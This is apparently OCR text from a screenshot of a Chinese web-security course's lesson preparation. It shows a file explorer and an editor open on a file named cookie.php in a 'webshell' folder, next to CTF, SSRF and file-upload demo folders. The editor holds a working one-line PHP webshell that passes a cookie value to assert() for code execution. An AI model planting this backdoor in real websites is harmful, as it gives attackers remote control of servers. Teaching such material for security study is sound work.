 4月15日课程
预习内容
网络安全官方教程
E:\phpStudy\PHPTutorial\WWW\webshell
文件 主页 共享 查看
E:\phpStudy\PHPTutorial\WWW\webshell\cookie.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
Others
exec
快速访问
OneDrive
WPS云文
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘
Data (D
Soft (E:)
网络
7 个项目
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled 4月15日课程预习内容.txt get.php post.php cookie.php
<?php @$a = $_COOKIE[1];$b = '';$c = '';@assert($b.$a);?>
Line 1, Column 58; Saved E:\phpStudy\PHPTutorial\WWW\webshell\cookie.php (UTF-8)
Tab Size: 4
PHP
THEME
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题